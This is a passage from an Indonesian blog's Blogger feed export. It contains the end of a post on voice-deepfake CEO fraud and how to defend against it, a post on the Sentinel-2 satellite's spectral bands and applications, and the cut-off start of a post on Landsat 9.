atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat skema vishing canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan money mule dan crypto mixer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan otentikasi multifaktor yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi teknologi deteksi liveness real-time yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7588306316660838660"},"published":{"$t":"2025-10-02T08:13:00.006+07:00"},"updated":{"$t":"2025-10-02T08:14:10.894+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EProgram Copernicus yang digagas oleh Badan Antariksa Eropa (ESA) telah menetapkan standar baru dalam observasi Bumi global. Inti dari program ini adalah keluarga satelit Sentinel, dan di antara yang paling berpengaruh adalah Sentinel-2. Terdiri dari dua satelit kembar, Sentinel-2A yang diluncurkan pada Juni 2015 dan Sentinel-2B pada Maret 2017, misi ini secara kolektif menyediakan data citra multispektral resolusi tinggi yang belum pernah ada sebelumnya. Misi Sentinel-2 dirancang khusus untuk memantau perubahan lahan dan vegetasi, memberikan akses data yang terbuka dan gratis, yang telah merevolusi kemampuan kita dalam melakukan inventarisasi sumber daya alam, pemantauan lingkungan, hingga penanganan bencana (ESA, 2015).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s1920\/sentinel%202%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Sentinel-2 www.guntara.com\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/w640-h360\/sentinel%202%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Sentinel-2 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Sentinel-2 (sumber: esa.int)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKeunggulan Teknis: Resolusi Spasial dan Temporal yang Luar Biasa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunggulan utama Sentinel-2 terletak pada kombinasi antara resolusi spasial dan resolusi temporal yang tinggi. Satelit ini mampu menghasilkan citra dengan resolusi spasial hingga 10 meter, menjadikannya salah satu data gratis dengan detail terbaik di pasaran. Lebih dari itu, karena beroperasi sebagai konstelasi dua satelit, Sentinel-2 dapat mencapai periode kunjungan ulang (revisit time) yang sangat singkat. Di khatulistiwa, ia mampu mengamati lokasi yang sama setiap 5 hari, dan bahkan lebih sering di lintang yang lebih tinggi (Copernicus, n.d.). Frekuensi ini sangat penting untuk pemantauan dinamis seperti pertumbuhan tanaman, pergerakan air, dan tanggap darurat bencana alam, di mana perubahan terjadi cepat dan memerlukan pembaruan data secara berkala.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESpektrum Multispektral yang Luas: Instrumen MSI\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESentinel-2 dilengkapi dengan instrumen MultiSpectral Instrument (MSI) yang canggih, dirancang untuk mengumpulkan data dalam 13 saluran (band) spektral—mulai dari spektrum tampak, Near Infrared (NIR), hingga Shortwave Infrared (SWIR). Rentang spektral yang luas ini memungkinkan analisis yang sangat detail dan spesifik, terutama dalam sektor pertanian dan kehutanan. Misalnya, terdapat tiga band spesifik di daerah 'Red Edge' (Band 5, 6, dan 7) yang sangat sensitif terhadap perubahan kadar klorofil pada vegetasi. Data dari band-band ini jauh lebih unggul dalam membedakan kesehatan vegetasi, mendeteksi stres pada tanaman, dan menentukan tahap pertumbuhan dibandingkan citra tanpa band Red Edge (Drusch et al., 2012).\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Sentinel-2 (MSI)\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Ctable-block _nghost-ng-c1364397352=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable style=\"text-align: justify;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EBand (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EAerosols\u003C\/td\u003E\u003Ctd\u003E0.443\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EKoreksi atmosferik, pemantauan kualitas udara dan air pesisir.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd\u003E0.490\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EIdentifikasi tutupan lahan dan pemetaan air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd\u003E0.560\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMemantau puncak reflektansi vegetasi sehat.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed (Merah)\u003C\/td\u003E\u003Ctd\u003E0.665\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMengukur penyerapan klorofil, penting untuk indeks vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 1\u003C\/td\u003E\u003Ctd\u003E0.705\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAwal zona \u003Ci\u003ERed Edge\u003C\/i\u003E, sensitif terhadap perubahan klorofil.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 2\u003C\/td\u003E\u003Ctd\u003E0.740\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EPertengahan zona \u003Ci\u003ERed Edge\u003C\/i\u003E, pemetaan biokimia vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 3\u003C\/td\u003E\u003Ctd\u003E0.783\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAkhir zona \u003Ci\u003ERed Edge\u003C\/i\u003E, vital untuk analisis stres tanaman.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR (Near Infrared)\u003C\/td\u003E\u003Ctd\u003E0.842\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EPemantauan biomassa dan batas perairan\/garis pantai.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8A\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR Narrow\u003C\/td\u003E\u003Ctd\u003E0.865\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EDigunakan bersama band \u003Ci\u003ERed Edge\u003C\/i\u003E untuk indeks vegetasi lanjutan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EWater Vapour\u003C\/td\u003E\u003Ctd\u003E0.945\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi uap air di atmosfer, digunakan untuk koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR Cirrus\u003C\/td\u003E\u003Ctd\u003E1.375\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E tipis.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 1\u003C\/td\u003E\u003Ctd\u003E1.610\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EKandungan kelembaban vegetasi dan tanah, pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 12\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 2\u003C\/td\u003E\u003Ctd\u003E2.190\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAnalisis geologi, mineralogi, dan pemetaan awan.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAplikasi Luas: Dari Pertanian Presisi hingga Mitigasi Bencana\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EKetersediaan data Sentinel-2 yang near real-time dan gratis telah membuka pintu bagi berbagai aplikasi praktis di seluruh dunia. Di bidang Pertanian Presisi, para ahli dapat menghitung berbagai indeks vegetasi, seperti NDVI, NDWI, dan yang lebih kompleks seperti EVI, untuk memantau kesehatan tanaman secara terperinci dan mengoptimalkan penggunaan pupuk dan air. Dalam Pengelolaan Hutan, citra Sentinel-2 memungkinkan pemetaan tutupan lahan secara cepat dan akurat, memantau penebangan liar, serta mendeteksi dan menilai tingkat kerusakan akibat kebakaran hutan. Bahkan dalam kasus Mitigasi Bencana, data Sentinel-2 dapat digunakan untuk memetakan luasan banjir secara cepat atau mengidentifikasi pergeseran tanah pasca-gempa dengan menggabungkannya dengan data Sentinel-1 (radar) (ESA, 2017).\u0026nbsp;\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESinergi dengan Misi Observasi Bumi Lainnya\u0026nbsp;\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EMeskipun Sentinel-2 adalah sumber data yang kuat, ia tidak berdiri sendiri. Sentinel-2 beroperasi secara sinergis dengan satelit lain dalam keluarga Copernicus, seperti Sentinel-1 (satelit radar) dan Sentinel-3 (satelit oseanografi\/daratan resolusi menengah). Sinergi ini, ditambah dengan arsip historis dari program Landsat, menciptakan ekosistem data observasi Bumi yang komprehensif. Satelit ini memastikan bahwa kita memiliki alat yang dibutuhkan, baik untuk memahami perubahan iklim jangka panjang maupun untuk memberikan respons cepat terhadap peristiwa lokal. Sentinel-2 adalah aset global yang tak ternilai, memungkinkan pemahaman yang lebih dalam tentang dinamika planet kita untuk mendukung pengambilan keputusan yang berbasis data di abad ke-21.\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECopernicus. (n.d.). Sentinel-2 Mission. Diakses pada 28 September 2025, dari https:\/\/sentinel.esa.int\/web\/sentinel\/missions\/sentinel-2\u003C\/li\u003E\u003Cli\u003EDrusch, M., Del Bello, U., Carlier, S., Colin, O., Fernandez, V., Gascon, F., Isola, C., Laberinti, P., Martimort, P., Meygret, A., Spoto, F., Sy, O., S. Zuhlke, M., \u0026amp; The Sentinel-2 Team. (2012). Sentinel-2: ESA’s Optical High-Resolution Mission for Copernicus. Remote Sensing of Environment, 120, 25–36. https:\/\/doi.org\/10.1016\/j.rse.2011.11.026\u003C\/li\u003E\u003Cli\u003EESA. (2015, June 23). Sentinel-2A Launch: Europe’s most advanced mission for land monitoring. https:\/\/www.esa.int\/Enabling_Support\/Space_Transportation\/Sentinel-2A_launch_Europe_s_most_advanced_mission_for_land_monitoring\u003C\/li\u003E\u003Cli\u003EESA. (2017, March 7). Sentinel-2B Launch: Doubles the coverage. https:\/\/www.esa.int\/Applications\/Observing_the_Earth\/Copernicus\/Sentinel-2\/Sentinel-2B_launch_doubles_the_coverage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/table-block\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7588306316660838660\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html","title":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s72-w640-h360-c\/sentinel%202%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4714017233516790463"},"published":{"$t":"2025-10-01T08:34:00.002+07:00"},"updated":{"$t":"2025-10-02T08:14:34.042+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak diluncurkan pada tahun 1972, program Landsat telah menjadi tulang punggung observasi Bumi secara berkelanjutan, memberikan data yang tak ternilai bagi ilmu pengetahuan, kebijakan, dan pengelolaan sumber daya alam global. Pada tanggal 27 September 2021, warisan berharga ini diperkuat dengan peluncuran Landsat 9 dari Pangkalan Angkatan Luar Angkasa Vandenberg, California. Satelit ini bukan sekadar pengganti, melainkan penegasan kembali komitmen Amerika Serikat—melalui kemitraan NASA dan Survei Geologi Amerika Serikat (USGS)—untuk melanjutkan rekam jejak historis yang kini telah mencapai lebih dari lima dekade (NASA, 2021). Kehadiran Landsat 9 menjamin ketersediaan data citra multispektral yang konsisten dan akurat, memastikan kontinuitas arsip data Landsat yang sangat vital.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s2000\/landsat%209%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Landsat 9 www.guntara.com\" border=\"0\" data-original-height=\"1126\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/w640-h360\/landsat%209%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Landsat 9 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Landsat 9 (sumber: space.com)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EPeningkatan Kemampuan dan Instrumen Utama\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 dirancang untuk beroperasi secara tandem dengan pendahulunya, Landsat 8, yang diluncurkan pada tahun 2013, dengan konfigurasi orbit yang berjarak delapan hari. Kombinasi kedua satelit ini secara signifikan mengurangi interval kunjungan ke lokasi yang sama, meningkatkan cakupan dan pemantauan perubahan dengan resolusi temporal yang lebih tinggi. Secara teknis, Landsat 9 membawa dua instrumen utama yang canggih: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2, yang merupakan peningkatan dari sensor OLI di Landsat 8, bertugas menangkap citra dalam sembilan band spektral—mulai dari visibel, near-infrared, hingga shortwave infrared—dengan resolusi spasial 30 meter untuk multispektral dan 15 meter untuk pankromatik (USGS, n.d.).\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAkurasi Radiometrik dan Kualitas Data yang Superior\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peningkatan kritis pada Landsat 9 adalah peningkatan kemampuan radiometriknya. Landsat 9 mampu mendeteksi lebih banyak tingkat kecerahan (abu-abu) dibandingkan pendahulunya, meningkatkan kemampuan signal-to-noise ratio (SNR) dan resolusi radiometrik dari 12-bit menjadi 